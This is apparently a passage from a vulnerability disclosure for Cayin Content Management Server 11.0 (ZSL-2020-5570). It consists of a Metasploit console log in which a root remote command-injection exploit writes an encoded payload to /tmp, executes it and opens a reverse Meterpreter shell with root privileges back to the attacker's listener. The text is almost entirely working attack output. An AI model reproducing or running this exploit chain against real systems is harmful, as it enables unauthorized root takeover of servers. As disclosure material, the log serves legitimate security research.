 Case #2 – Cayin CMS
Cayin Content Management Server 11.0 Root Remote Command Injection (ZSL-2020-5570)
msf5 exploit(linux/http/cayin_cms_ntp) > run
[*] Started reverse TCP handler on 172.16.215.1:4444
[+] Cayin CMS install detected
[*] Generated command stager: ["printf
'17710511410611100000000020301000124200410640000000000064
0400100000001000000002004100200410317000112100'>>/tmp/lSdfj", "printf
'70000200015212136613333673431231031231522260146211341315200227133150254203
2711502021134211341152146130120121127211341103315200'>>/tmp/lSdfj", "printf
'2053001713111616475150242000130152015252113436131131520020530017127535347262
7271020002113433013531430134314260175315200205300170'>>/tmp/lSdfj", "printf
'201332113412312621522603315200205300170237734127010002731000315200'>>/tmp/lSdfj
; chmod +x /tmp/lSdfj ; /tmp/lSdfj ; rm -f /tmp/lSdfj"]
[*] Command Stager progress - 25.95% done (199/767 bytes)
[*] Command Stager progress - 51.76% done (397/767 bytes)
[*] Command Stager progress - 77.84% done (597/767 bytes)
[*] Transmitting intermediate stager...(106 bytes)
[*] Sending stage (980808 bytes) to 172.16.215.134
[*] Meterpreter session 1 opened (172.16.215.1:4444 -> 172.16.215.134:53672) at 2020-06-18 10:17:56 -0500
[*] Command Stager progress - 100.00% done (767/767 bytes)
meterpreter > getuid
Server username: no-user @ CMS-SE (uid=0, gid=1001, euid=0, egid=1001)
 